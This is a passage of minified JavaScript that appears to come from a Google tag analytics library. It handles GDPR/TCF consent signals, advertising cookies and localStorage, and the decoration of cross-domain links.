function Hq(){var a=Fq(),b=Gq();yq(b)&&!Iq()&&!Jq()&&P(124);if(!a.active&&yq(b)){Iq()&&(a.active=!0,a.purposes={},a.cmpId=0,a.tcfPolicyVersion=0,Jl().active=!0,a.tcString="tcunavailable");Yn();try{b.addEventListener(function(c){if(c.internalErrorState!==0)Kq(a),Zn([K.m.X,K.m.La,K.m.Z]),Jl().active=!0;else if(a.gdprApplies=c.gdprApplies,a.cmpId=c.cmpId,a.enableAdvertiserConsentMode=c.enableAdvertiserConsentMode,Jq()&&(a.active=!0),!Lq(c)||Iq()||Jq()){a.tcfPolicyVersion=c.tcfPolicyVersion;var d;if(c.gdprApplies===
!1){var e={},f;for(f in Eq)Eq.hasOwnProperty(f)&&(e[f]=!0);d=e;b.removeEventListener(c)}else if(Lq(c)){var g={},h;for(h in Eq)if(Eq.hasOwnProperty(h))if(h==="1"){var l,n=c,p={Tq:!0};p=p===void 0?{}:p;l=Dq(n)?n.gdprApplies===!1?!0:n.tcString==="tcunavailable"?!p.idpcApplies:(p.idpcApplies||n.gdprApplies!==void 0||p.Tq)&&(p.idpcApplies||typeof n.tcString==="string"&&n.tcString.length)?Bq(n,"1",0):!0:!1;g["1"]=l}else g[h]=Bq(c,h,Eq[h]);d=g}if(d){a.tcString=c.tcString||"tcempty";a.purposes=d;var q={},
r=(q[K.m.X]=a.purposes["1"]?"granted":"denied",q);a.gdprApplies!==!0?(Zn([K.m.X,K.m.La,K.m.Z]),Jl().active=!0):(r[K.m.La]=a.purposes["3"]&&a.purposes["4"]?"granted":"denied",typeof a.tcfPolicyVersion==="number"&&a.tcfPolicyVersion>=4?r[K.m.Z]=a.purposes["1"]&&a.purposes["7"]?"granted":"denied":Zn([K.m.Z]),Qn(r,{eventId:0},{gdprApplies:a?a.gdprApplies:void 0,tcString:Mq()||""}))}}else Zn([K.m.X,K.m.La,K.m.Z])})}catch(c){Kq(a),Zn([K.m.X,K.m.La,K.m.Z]),Jl().active=!0}}}
function Kq(a){a.type="e";a.tcString="tcunavailable"}function Lq(a){return a.eventStatus==="tcloaded"||a.eventStatus==="useractioncomplete"||a.eventStatus==="cmpuishown"}function Iq(){return w.gtag_enable_tcf_support===!0}function Jq(){return Fq().enableAdvertiserConsentMode===!0}function Mq(){var a=Fq();if(a.active)return a.tcString}function Nq(){var a=Fq();if(a.active&&a.gdprApplies!==void 0)return a.gdprApplies?"1":"0"}
function Oq(a){if(!Eq.hasOwnProperty(String(a)))return!0;var b=Fq();return b.active&&b.purposes?!!b.purposes[String(a)]:!0};var Pq=[K.m.X,K.m.ka,K.m.Z,K.m.La],Qq={},Rq=(Qq[K.m.X]=1,Qq[K.m.ka]=2,Qq);function Sq(a){if(a===void 0)return 0;switch(M(a,K.m.Ub)){case void 0:return 1;case !1:return 3;default:return 2}}function Tq(){return(N(183)?ig(16).split("~"):ig(17).split("~")).indexOf(Rm())!==-1&&Cc.globalPrivacyControl===!0}function Uq(a){if(Tq())return!1;var b=Sq(a);if(b===3)return!1;switch(Sl(K.m.La)){case 1:case 3:return!0;case 2:return!1;case 4:return b===2;case 0:return!0;default:return!1}}
function Vq(){return Ul()||!Rl(K.m.X)||!Rl(K.m.ka)}function Wq(){var a={},b;for(b in Rq)Rq.hasOwnProperty(b)&&(a[Rq[b]]=Sl(b));return"G1"+lf(a[1]||0)+lf(a[2]||0)}var Xq={},Yq=(Xq[K.m.X]=0,Xq[K.m.ka]=1,Xq[K.m.Z]=2,Xq[K.m.La]=3,Xq);function Zq(a){switch(a){case void 0:return 1;case !0:return 3;case !1:return 2;default:return 0}}
function $q(a){for(var b="1",c=0;c<Pq.length;c++){var d=b,e,f=Pq[c],g=Ql.delegatedConsentTypes[f];e=g===void 0?0:Yq.hasOwnProperty(g)?12|Yq[g]:8;var h=Jl();h.accessedAny=!0;var l=h.entries[f]||{};e=e<<2|Zq(l.implicit);b=d+(""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[e]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Zq(l.declare)<<4|Zq(l.default)<<2|Zq(l.update)])}var n=b,p=(Tq()?1:0)<<3,q=(Ul()?1:0)<<2,r=Sq(a);b=n+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[p|
q|r];return b+=""+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[Ql.containerScopedDefaults.ad_storage<<4|Ql.containerScopedDefaults.analytics_storage<<2|Ql.containerScopedDefaults.ad_user_data]+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[(Ql.usedContainerScopedDefaults?1:0)<<2|Ql.containerScopedDefaults.ad_personalization]}
function ar(){if(!Rl(K.m.Z))return"-";if(N(170))return"a";for(var a=Object.keys(jn),b={},c=m(a),d=c.next();!d.done;d=c.next()){var e=d.value;b[e]=Ql.corePlatformServices[e]!==!1}for(var f="",g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;b[l]&&(f+=jn[l])}(Ql.usedCorePlatformServices?Ql.selectedAllCorePlatformServices:1)&&(f+="o");return f||"-"}function br(){return Tm()||(Iq()||Jq())&&Nq()==="1"?"1":"0"}function cr(){return(Tm()?!0:!(!Iq()&&!Jq())&&Nq()==="1")||!Rl(K.m.Z)}
function dr(){var a="0",b="0",c;var d=Fq();c=d.active?d.cmpId:void 0;typeof c==="number"&&c>=0&&c<=4095&&(a="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c>>6&63],b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[c&63]);var e="0",f;var g=Fq();f=g.active?g.tcfPolicyVersion:void 0;typeof f==="number"&&f>=0&&f<=63&&(e="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[f]);var h=0;Tm()&&(h|=1);Nq()==="1"&&(h|=2);Iq()&&(h|=4);var l;var n=Fq();l=n.enableAdvertiserConsentMode!==
void 0?n.enableAdvertiserConsentMode?"1":"0":void 0;l==="1"&&(h|=8);Jl().waitPeriodTimedOut&&(h|=16);return"1"+a+b+e+"0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[h]}function er(){return Rm()==="US-CO"};function fr(a,b,c,d){var e,f=Number(a.dd!=null?a.dd:void 0);f!==0&&(e=new Date((b||Hb())+1E3*(f||7776E3)));return{path:a.path,domain:a.domain,flags:a.flags,encode:!!c,expires:e,Hc:d}};var gr=["ad_storage","ad_user_data"];function hr(a,b){if(!a)return kb("TAGGING",32),10;if(b===null||b===void 0||b==="")return kb("TAGGING",33),11;var c=ir(!1);if(c.error!==0)return kb("TAGGING",34),c.error;if(!c.value)return kb("TAGGING",35),2;c.value[a]=b;var d=jr(c);d!==0&&kb("TAGGING",36);return d}
function kr(a){if(!a)return kb("TAGGING",27),{error:10};var b=ir();if(b.error!==0)return kb("TAGGING",29),b;if(!b.value)return kb("TAGGING",30),{error:2};if(!(a in b.value))return kb("TAGGING",31),{value:void 0,error:15};var c=b.value[a];return c===null||c===void 0||c===""?(kb("TAGGING",28),{value:void 0,error:11}):{value:c,error:0}}
function ir(a){a=a===void 0?!0:a;if(!Rl(gr))return kb("TAGGING",43),{error:3};try{if(!w.localStorage)return kb("TAGGING",44),{error:1}}catch(f){return kb("TAGGING",45),{error:14}}var b={schema:"gcl",version:1},c=void 0;try{c=w.localStorage.getItem("_gcl_ls")}catch(f){return kb("TAGGING",46),{error:13}}try{if(c){var d=JSON.parse(c);if(d&&typeof d==="object")b=d;else return kb("TAGGING",47),{error:12}}}catch(f){return kb("TAGGING",48),{error:8}}if(b.schema!=="gcl")return kb("TAGGING",49),{error:4};
if(b.version!==1)return kb("TAGGING",50),{error:5};try{var e=lr(b);a&&e&&jr({value:b,error:0})}catch(f){return kb("TAGGING",48),{error:8}}return{value:b,error:0}}
function lr(a){if(!a||typeof a!=="object")return!1;if("expires"in a&&"value"in a){var b;typeof a.expires==="number"?b=a.expires:b=typeof a.expires==="string"?Number(a.expires):NaN;if(isNaN(b)||!(Date.now()<=b))return a.value=null,a.error=9,kb("TAGGING",54),!0}else{for(var c=!1,d=m(Object.keys(a)),e=d.next();!e.done;e=d.next())c=lr(a[e.value])||c;return c}return!1}
function jr(a){if(a.error)return a.error;if(!a.value)return kb("TAGGING",42),2;var b=a.value,c;try{c=JSON.stringify(b)}catch(d){return kb("TAGGING",52),6}try{w.localStorage.setItem("_gcl_ls",c)}catch(d){return kb("TAGGING",53),7}return 0};var mr={yg:"value",hb:"conversionCount",zg:1},nr={Oh:7,Th:8,yg:"timeouts",hb:"timeouts",zg:0},or={Oh:9,Th:10,yg:"errors",hb:"errors",zg:0},pr=[mr,nr,or,{Oh:11,Th:12,yg:"eopCount",hb:"endOfPageCount",zg:0}];function qr(a){var b;b=b===void 0?1:b;if(!rr(a))return{};var c=sr(pr),d=c[a.hb];if(d===void 0||d===-1)return c;var e={},f=pa(Object,"assign").call(Object,{},c,(e[a.hb]=d+b,e));return tr(f)?f:c}
function sr(a){var b;a:{var c=kr("gcl_ctr");if(c.error===0&&c.value&&typeof c.value==="object"){var d=c.value;try{b="value"in d&&typeof d.value==="object"?d.value:void 0;break a}catch(p){}}b=void 0}for(var e=b,f={},g=m(a),h=g.next();!h.done;h=g.next()){var l=h.value;if(e&&rr(l)){var n=e[l.yg];n===void 0||Number.isNaN(n)?f[l.hb]=-1:f[l.hb]=Number(n)}else f[l.hb]=-1}return f}
function tr(a,b){b=b||{};for(var c=Hb(),d=fr(b,c,!0),e={},f=m(pr),g=f.next();!g.done;g=f.next()){var h=g.value,l=a[h.hb];l!==void 0&&l!==-1&&(e[h.yg]=l)}e.creationTimeMs=c;return hr("gcl_ctr",{value:e,expires:Number(d.expires)})===0?!0:!1}function rr(a){return Rl(["ad_storage","ad_user_data"])?!a.Th||Xa(a.Th):!1}function ur(a){return Rl(["ad_storage","ad_user_data"])?!a.Oh||Xa(a.Oh):!1};var vr={P:{Yp:0,Xj:1,Lg:2,nk:3,Yh:4,lk:5,mk:6,pk:7,Zh:8,Jl:9,Il:10,yi:11,Kl:12,rh:13,Tl:14,cg:15,Vp:16,Me:17,Wi:18,Xi:19,Yi:20,Vm:21,Zi:22,bi:23,yk:24}};vr.P[vr.P.Yp]="RESERVED_ZERO";vr.P[vr.P.Xj]="ADS_CONVERSION_HIT";vr.P[vr.P.Lg]="CONTAINER_EXECUTE_START";vr.P[vr.P.nk]="CONTAINER_SETUP_END";vr.P[vr.P.Yh]="CONTAINER_SETUP_START";vr.P[vr.P.lk]="CONTAINER_BLOCKING_END";vr.P[vr.P.mk]="CONTAINER_EXECUTE_END";vr.P[vr.P.pk]="CONTAINER_YIELD_END";vr.P[vr.P.Zh]="CONTAINER_YIELD_START";vr.P[vr.P.Jl]="EVENT_EXECUTE_END";
vr.P[vr.P.Il]="EVENT_EVALUATION_END";vr.P[vr.P.yi]="EVENT_EVALUATION_START";vr.P[vr.P.Kl]="EVENT_SETUP_END";vr.P[vr.P.rh]="EVENT_SETUP_START";vr.P[vr.P.Tl]="GA4_CONVERSION_HIT";vr.P[vr.P.cg]="PAGE_LOAD";vr.P[vr.P.Vp]="PAGEVIEW";vr.P[vr.P.Me]="SNIPPET_LOAD";vr.P[vr.P.Wi]="TAG_CALLBACK_ERROR";vr.P[vr.P.Xi]="TAG_CALLBACK_FAILURE";vr.P[vr.P.Yi]="TAG_CALLBACK_SUCCESS";vr.P[vr.P.Vm]="TAG_EXECUTE_END";vr.P[vr.P.Zi]="TAG_EXECUTE_START";vr.P[vr.P.bi]="CUSTOM_PERFORMANCE_START";vr.P[vr.P.yk]="CUSTOM_PERFORMANCE_END";var wr=[],xr={},yr={};function zr(a){if(Xa(19)&&wr.includes(a)){var b;(b=id())==null||b.mark(a+"-"+vr.P.bi+"-"+(yr[a]||0))}}function Ar(a){if(Xa(19)&&wr.includes(a)){var b=a+"-"+vr.P.yk+"-"+(yr[a]||0),c={start:a+"-"+vr.P.bi+"-"+(yr[a]||0),end:b},d;(d=id())==null||d.mark(b);var e,f,g=(f=(e=id())==null?void 0:e.measure(b,c))==null?void 0:f.duration;g!==void 0&&(yr[a]=(yr[a]||0)+1,xr[a]=g+(xr[a]||0))}};var Br=["3","4"];function Cr(a){return a.origin!=="null"};function Dr(a,b,c,d){try{zr("3");var e;return(e=Er(function(f){return f===a},b,c,d)[a])!=null?e:[]}finally{Ar("3")}}function Er(a,b,c,d){var e;if(Fr(d)){for(var f={},g=String(b||Gr()).split(";"),h=0;h<g.length;h++){var l=g[h].split("="),n=l[0].trim();if(n&&a(n)){var p=l.slice(1).join("=").trim();p&&c&&(p=decodeURIComponent(p));var q=void 0,r=void 0;((q=f)[r=n]||(q[r]=[])).push(p)}}e=f}else e={};return e}
function Hr(a,b,c,d,e){if(Fr(e)){var f=Ir(a,d,e);if(f.length===1)return f[0];if(f.length!==0){f=Jr(f,function(g){return g.Jq},b);if(f.length===1)return f[0];f=Jr(f,function(g){return g.Jr},c);return f[0]}}}function Kr(a,b,c,d){var e=Gr(),f=window;Cr(f)&&(f.document.cookie=a);var g=Gr();return e!==g||c!==void 0&&Dr(b,g,!1,d).indexOf(c)>=0}
function Lr(a,b,c,d){function e(x,y,z){if(z==null)return delete h[y],x;h[y]=z;return x+"; "+y+"="+z}function f(x,y){if(y==null)return x;h[y]=!0;return x+"; "+y}if(!Fr(c.Hc))return 2;var g;b==null?g=a+"=deleted; expires="+(new Date(0)).toUTCString():(c.encode&&(b=encodeURIComponent(b)),b=Mr(b),g=a+"="+b);var h={};g=e(g,"path",c.path);var l;c.expires instanceof Date?l=c.expires.toUTCString():c.expires!=null&&(l=""+c.expires);g=e(g,"expires",l);g=e(g,"max-age",c.Er);g=e(g,"samesite",c.Wr);c.secure&&
(g=f(g,"secure"));var n=c.domain;if(n&&n.toLowerCase()==="auto"){for(var p=Nr(),q=void 0,r=!1,u=0;u<p.length;++u){var t=p[u]!=="none"?p[u]:void 0,v=e(g,"domain",t);v=f(v,c.flags);try{d&&d(a,h)}catch(x){q=x;continue}r=!0;if(!Or(t,c.path)&&Kr(v,a,b,c.Hc))return 0}if(q&&!r)throw q;return 1}n&&n.toLowerCase()!=="none"&&(g=e(g,"domain",n));g=f(g,c.flags);d&&d(a,h);return Or(n,c.path)?1:Kr(g,a,b,c.Hc)?0:1}
function Pr(a,b,c){c.path==null&&(c.path="/");c.domain||(c.domain="auto");zr("2");var d=Lr(a,b,c);Ar("2");return d}function Jr(a,b,c){for(var d=[],e=[],f,g=0;g<a.length;g++){var h=a[g],l=b(h);l===c?d.push(h):f===void 0||l<f?(e=[h],f=l):l===f&&e.push(h)}return d.length>0?d:e}
function Ir(a,b,c){for(var d=[],e=Dr(a,void 0,void 0,c),f=0;f<e.length;f++){var g=e[f].split("."),h=g.shift();if(!b||!h||b.indexOf(h)!==-1){var l=g.shift();if(l){var n=l.split("-");d.push({Bq:e[f],Cq:g.join("."),Jq:Number(n[0])||1,Jr:Number(n[1])||1})}}}return d}function Mr(a){a&&a.length>1200&&(a=a.substring(0,1200));return a}var Qr=/^(www\.)?google(\.com?)?(\.[a-z]{2})?$/,Rr=/(^|\.)doubleclick\.net$/i;
function Or(a,b){return a!==void 0&&(Rr.test(window.document.location.hostname)||b==="/"&&Qr.test(a))}function Sr(a){if(!a)return 1;var b=a;Xa(5)&&a==="none"&&(b=window.document.location.hostname);b=b.indexOf(".")===0?b.substring(1):b;return b.split(".").length}function Tr(a){if(!a||a==="/")return 1;a[0]!=="/"&&(a="/"+a);a[a.length-1]!=="/"&&(a+="/");return a.split("/").length-1}function Ur(a,b){var c=""+Sr(a),d=Tr(b);d>1&&(c+="-"+d);return c}
var Gr=function(){return Cr(window)?window.document.cookie:""},Fr=function(a){return a&&Xa(6)?(Array.isArray(a)?a:[a]).every(function(b){return Tl(b)&&Rl(b)}):!0},Nr=function(){var a=[],b=window.document.location.hostname.split(".");if(b.length===4){var c=b[b.length-1];if(Number(c).toString()===c)return["none"]}for(var d=b.length-2;d>=0;d--)a.push(b.slice(d).join("."));var e=window.document.location.hostname;Rr.test(e)||Qr.test(e)||a.push("none");return a};function Vr(a){var b=Math.round(Math.random()*2147483647);return a?String(b^Yh(a)&2147483647):String(b)}function Wr(a){return[Vr(a),Math.round(Hb()/1E3)].join(".")}function Xr(a,b,c,d,e){var f=Sr(b),g;return(g=Hr(a,f,Tr(c),d,e))==null?void 0:g.Cq};var Yr;function Zr(){function a(g){c(g.target||g.srcElement||{})}function b(g){d(g.target||g.srcElement||{})}var c=$r,d=as,e=bs();if(!e.init){Tc(A,"mousedown",a);Tc(A,"keyup",a);Tc(A,"submit",b);var f=HTMLFormElement.prototype.submit;HTMLFormElement.prototype.submit=function(){d(this);f.call(this)};e.init=!0}}function cs(a,b,c,d,e){var f={callback:a,domains:b,fragment:c===2,placement:c,forms:d,sameHost:e};bs().decorators.push(f)}
function ds(a,b,c){for(var d=bs().decorators,e={},f=0;f<d.length;++f){var g=d[f],h;if(h=!c||g.forms)a:{var l=g.domains,n=a,p=!!g.sameHost;if(l&&(p||n!==A.location.hostname))for(var q=0;q<l.length;q++)if(l[q]instanceof RegExp){if(l[q].test(n)){h=!0;break a}}else if(n.indexOf(l[q])>=0||p&&l[q].indexOf(n)>=0){h=!0;break a}h=!1}if(h){var r=g.placement;r===void 0&&(r=g.fragment?2:1);r===b&&Kb(e,g.callback())}}return e}
function bs(){var a=Gc("google_tag_data",{}),b=a.gl;b&&b.decorators||(b={decorators:[]},a.gl=b);return b};var es=/(.*?)\*(.*?)\*(.*)/,fs=/^https?:\/\/([^\/]*?)\.?cdn\.ampproject\.org\/?(.*)/,gs=/^(?:www\.|m\.|amp\.)+/,hs=/([^?#]+)(\?[^#]*)?(#.*)?/;function is(a){var b=hs.exec(a);if(b)return{Ij:b[1],query:b[2],fragment:b[3]}}function js(a){return new RegExp("(.*?)(^|&)"+a+"=([^&]*)&?(.*)")}
function ks(a,b){var c=[Cc.userAgent,(new Date).getTimezoneOffset(),Cc.userLanguage||Cc.language,Math.floor(Hb()/60/1E3)-(b===void 0?0:b),a].join("*"),d;if(!(d=Yr)){for(var e=Array(256),f=0;f<256;f++){for(var g=f,h=0;h<8;h++)g=g&1?g>>>1^3988292384:g>>>1;e[f]=g}d=e}Yr=d;for(var l=4294967295,n=0;n<c.length;n++)l=l>>>8^Yr[(l^c.charCodeAt(n))&255];return((l^-1)>>>0).toString(36)}
function ls(a){return function(b){var c=yj(w.location.href),d=c.search.replace("?",""),e=pj(d,"_gl",!1,!0)||"";b.query=ms(e)||{};var f=sj(c,"fragment"),g;var h=-1;if(Mb(f,"_gl="))h=4;else{var l=f.indexOf("&_gl=");l>0&&(h=l+3+2)}if(h<0)g=void 0;else{var n=f.indexOf("&",h);g=n<0?f.substring(h):f.substring(h,n)}b.fragment=ms(g||"")||{};a&&ns(c,d,f)}}function os(a,b){var c=js(a).exec(b),d=b;if(c){var e=c[2],f=c[4];d=c[1];f&&(d=d+e+f)}return d}
function ns(a,b,c){function d(g,h){var l=os("_gl",g);l.length&&(l=h+l);return l}if(Bc&&Bc.replaceState){var e=js("_gl");if(e.test(b)||e.test(c)){var f=sj(a,"path");b=d(b,"?");c=d(c,"#");Bc.replaceState({},"",""+f+b+c)}}}function ps(a,b){var c=ls(!!b),d=bs();d.data||(d.data={query:{},fragment:{}},c(d.data));var e={},f=d.data;f&&(Kb(e,f.query),a&&Kb(e,f.fragment));return e}
var ms=function(a){try{var b=qs(a,3);if(b!==void 0){for(var c={},d=b?b.split("*"):[],e=0;e+1<d.length;e+=2){var f=d[e],g=hb(d[e+1]);c[f]=g}kb("TAGGING",6);return c}}catch(h){kb("TAGGING",8)}};function qs(a,b){if(a){var c;a:{for(var d=a,e=0;e<3;++e){var f=es.exec(d);if(f){c=f;break a}d=rj(d)||""}c=void 0}var g=c;if(g&&g[1]==="1"){var h=g[3],l;a:{for(var n=g[2],p=0;p<b;++p)if(n===ks(h,p)){l=!0;break a}l=!1}if(l)return h;kb("TAGGING",7)}}}
function rs(a,b,c,d,e){function f(p){p=os(a,p);var q=p.charAt(p.length-1);p&&q!=="&"&&(p+="&");return p+n}d=d===void 0?!1:d;e=e===void 0?!1:e;var g=is(c);if(!g)return"";var h=g.query||"",l=g.fragment||"",n=a+"="+b;d?l.substring(1).length!==0&&e||(l="#"+f(l.substring(1))):h="?"+f(h.substring(1));return""+g.Ij+h+l}
function ss(a,b){function c(n,p,q){var r;a:{for(var u in n)if(n.hasOwnProperty(u)){r=!0;break a}r=!1}if(r){var t,v=[],x;for(x in n)if(n.hasOwnProperty(x)){var y=n[x];y!==void 0&&y===y&&y!==null&&y.toString()!=="[object Object]"&&(v.push(x),v.push(gb(String(y))))}var z=v.join("*");t=["1",ks(z),z].join("*");d?(Xa(3)||Xa(1)||!p)&&ts("_gl",t,a,p,q):us("_gl",t,a,p,q)}}var d=(a.tagName||"").toUpperCase()==="FORM",e=ds(b,1,d),f=ds(b,2,d),g=ds(b,4,d),h=ds(b,3,d);c(e,!1,!1);c(f,!0,!1);Xa(1)&&c(g,!0,!0);for(var l in h)h.hasOwnProperty(l)&&
vs(l,h[l],a)}function vs(a,b,c){c.tagName.toLowerCase()==="a"?us(a,b,c):c.tagName.toLowerCase()==="form"&&ts(a,b,c)}function us(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;var f;if(f=c.href){var g;if(!(g=!Xa(4)||d)){var h=w.location.href,l=is(c.href),n=is(h);g=!(l&&n&&l.Ij===n.Ij&&l.query===n.query&&l.fragment)}f=g}if(f){var p=rs(a,b,c.href,d,e);rc.test(p)&&(c.href=p)}}
function ts(a,b,c,d,e){d=d===void 0?!1:d;e=e===void 0?!1:e;if(c){var f=c.getAttribute("action")||"";if(f){var g=(c.method||"").toLowerCase();if(g!=="get"||d){if(g==="get"||g==="post"){var h=rs(a,b,f,d,e);rc.test(h)&&(c.action=h)}}else{for(var l=c.childNodes||[],n=!1,p=0;p<l.length;p++){var q=l[p];if(q.name===a){q.setAttribute("value",b);n=!0;break}}if(!n){var r=A.createElement("input");r.setAttribute("type","hidden");r.setAttribute("name",a);r.setAttribute("value",b);c.appendChild(r)}}}}}
function $r(a){try{var b;a:{for(var c=a,d=100;c&&d>0;){if(c.href&&c.nodeName.match(/^a(?:rea)?$/i)){b=c;break a}c=c.parentNode;d--}b=null}var e=b;if(e){var f=e.protocol;f!=="http:"&&f!=="https:"||ss(e,e.hostname)}}catch(g){}}function as(a){try{var b=a.getAttribute("action");if(b){var c=sj(yj(b),"host");ss(a,c)}}catch(d){}}function ws(a,b,c,d){Zr();var e=c==="fragment"?2:1;d=!!d;cs(a,b,e,d,!1);e===2&&kb("TAGGING",23);d&&kb("TAGGING",24)}
function xs(a,b){Zr();cs(a,[uj(w.location,"host",!0)],b,!0,!0)}function ys(){var a=A.location.hostname,b=fs.exec(A.referrer);if(!b)return!1;var c=b[2],d=b[1],e="";if(c){var f=c.split("/"),g=f[1];e=g==="s"?rj(f[2])||"":rj(g)||""}else if(d){if(d.indexOf("xn--")===0)return!1;e=d.replace(/-/g,".").replace(/\.\./g,"-")}var h=a.replace(gs,""),l=e.replace(gs,"");return h===l||Nb(h,"."+l)}function zs(a,b){return a===!1?!1:a||b||ys()};var As=["1"],Bs={},Cs={};function Ds(a,b){b=b===void 0?!0:b;var c=Es(a.prefix);if(Bs[c])Fs(a);else if(Gs(c,a.path,a.domain)){var d=Cs[Es(a.prefix)]||{id:void 0,Qh:void 0};b&&Hs(a,d.id,d.Qh);Fs(a)}else{var e=Aj("auiddc");if(e)kb("TAGGING",17),Bs[c]=e;else if(b){var f=Es(a.prefix),g=Wr();Is(f,g,a);Gs(c,a.path,a.domain);Fs(a,!0)}}}
function Fs(a,b){if((b===void 0?0:b)&&rr(mr)){var c=ir(!1);c.error!==0?kb("TAGGING",38):c.value?"gcl_ctr"in c.value?(delete c.value.gcl_ctr,jr(c)!==0&&kb("TAGGING",41)):kb("TAGGING",40):kb("TAGGING",39)}if(ur(mr)&&sr([mr])[mr.hb]===-1){for(var d={},e=(d[mr.hb]=0,d),f=m(pr),g=f.next();!g.done;g=f.next()){var h=g.value;h!==mr&&ur(h)&&(e[h.hb]=0)}tr(e,a)}}
function Hs(a,b,c){var d=Es(a.prefix),e=Bs[d];if(e){var f=e.split(".");if(f.length===2){var g=Number(f[1])||0;if(g){var h=e;b&&(h=e+"."+b+"."+(c?c:Math.floor(Hb()/1E3)));Is(d,h,a,g*1E3)}}}}function Is(a,b,c,d){var e;e=["1",Ur(c.domain,c.path),b].join(".");var f=fr(c,d);f.Hc=Js();Pr(a,e,f)}function Gs(a,b,c){var d=Xr(a,b,c,As,Js());if(!d)return!1;Ks(a,d);return!0}
function Ks(a,b){var c=b.split(".");c.length===5?(Bs[a]=c.slice(0,2).join("."),Cs[a]={id:c.slice(2,4).join("."),Qh:Number(c[4])||0}):c.length===3?Cs[a]={id:c.slice(0,2).join("."),Qh:Number(c[2])||0}:Bs[a]=b}function Es(a){return(a||"_gcl")+"_au"}function Ls(a){function b(){Rl(c)&&a()}var c=Js();Xl(function(){b();Rl(c)||Yl(b,c)},c)}
function Ms(a){var b=ps(!0),c=Es(a.prefix);Ls(function(){var d=b[c];if(d){Ks(c,d);var e=Number(Bs[c].split(".")[1])*1E3;if(e){kb("TAGGING",16);var f=fr(a,e);f.Hc=Js();var g=["1",Ur(a.domain,a.path),d].join(".");Pr(c,g,f)}}})}function Ns(a,b,c,d,e){e=e||{};var f=function(){var g={},h=Xr(a,e.path,e.domain,As,Js());h&&(g[a]=h);return g};Ls(function(){ws(f,b,c,d)})}function Js(){return["ad_storage","ad_user_data"]};function Os(a){for(var b=[],c=A.cookie.split(";"),d=new RegExp("^\\s*"+(a||"_gac")+"_(UA-\\d+-\\d+)=\\s*(.+?)\\s*$"),e=0;e<c.length;e++){var f=c[e].match(d);f&&b.push({Zd:f[1],value:f[2],timestamp:Number(f[2].split(".")[1])||0})}b.sort(function(g,h){return h.timestamp-g.timestamp});return b}
function Ps(a,b){var c=Os(a),d={};if(!c||!c.length)return d;for(var e=0;e<c.length;e++){var f=c[e].value.split(".");if(!(f[0]!=="1"||b&&f.length<3||!b&&f.length!==3)&&Number(f[1])){d[c[e].Zd]||(d[c[e].Zd]=[]);var g={version:f[0],timestamp:Number(f[1])*1E3,gclid:f[2]};b&&f.length>3&&(g.labels=f.slice(3));d[c[e].Zd].push(g)}}return d};var Qs={},Rs=(Qs.k={ia:/^[\w-]+$/},Qs.b={ia:/^[\w-]+$/,Lj:!0},Qs.i={ia:/^[1-9]\d*$/},Qs.h={ia:/^\d+$/},Qs.t={ia:/^[1-9]\d*$/},Qs.d={ia:/^[A-Za-z0-9_-]+$/},Qs.j={ia:/^\d+$/},Qs.u={ia:/^[1-9]\d*$/},Qs.l={ia:/^[01]$/},Qs.o={ia:/^[1-9]\d*$/},Qs.g={ia:/^[01]$/},Qs.s={ia:/^.+$/},Qs);var Ss={},Ws=(Ss[5]={Vh:{2:Ts},Bj:"2",Hh:["k","i","b","u"]},Ss[4]={Vh:{2:Ts,GCL:Us},Bj:"2",Hh:["k","i","b"]},Ss[2]={Vh:{GS2:Ts,GS1:Vs},Bj:"GS2",Hh:"sogtjlhd".split("")},Ss);function Xs(a,b,c){var d=Ws[b];if(d){var e=a.split(".")[0];c==null||c(e);if(e){var f=d.Vh[e];if(f)return f(a,b)}}}
function Ts(a,b){var c=a.split(".");if(c.length===3){var d=c[2];if(d.indexOf("$")===-1&&d.indexOf("%24")!==-1)try{d=decodeURIComponent(d)}catch(u){}var e={},f=Ws[b];if(f){for(var g=f.Hh,h=m(d.split("$")),l=h.next();!l.done;l=h.next()){var n=l.value,p=n[0];if(g.indexOf(p)!==-1)try{var q=decodeURIComponent(n.substring(1)),r=Rs[p];r&&(r.Lj?(e[p]=e[p]||[],e[p].push(q)):e[p]=q)}catch(u){}}return e}}}function Ys(a,b,c){var d=Ws[b];if(d)return[d.Bj,c||"1",Zs(a,b)].join(".")}
function Zs(a,b){var c=Ws[b];if(c){for(var d=[],e=m(c.Hh),f=e.next();!f.done;f=e.next()){var g=f.value,h=Rs[g];if(h){var l=a[g];if(l!==void 0)if(h.Lj&&Array.isArray(l))for(var n=m(l),p=n.next();!p.done;p=n.next())d.push(encodeURIComponent(""+g+p.value));else d.push(encodeURIComponent(""+g+l))}}return d.join("$")}}function Us(a){var b=a.split(".");b.shift();var c=b.shift(),d=b.shift(),e={};return e.k=d,e.i=c,e.b=b,e}
function Vs(a){var b=a.split(".").slice(2);if(!(b.length<5||b.length>7)){var c={};return c.s=b[0],c.o=b[1],c.g=b[2],c.t=b[3],c.j=b[4],c.l=b[5],c.h=b[6],c}};var $s=new Map([[5,"ad_storage"],[4,["ad_storage","ad_user_data"]],[2,"analytics_storage"]]);function at(a,b,c){if(Ws[b]){for(var d=[],e=Dr(a,void 0,void 0,$s.get(b)),f=m(e),g=f.next();!g.done;g=f.next()){var h=Xs(g.value,b,c);h&&d.push(bt(h))}return d}}
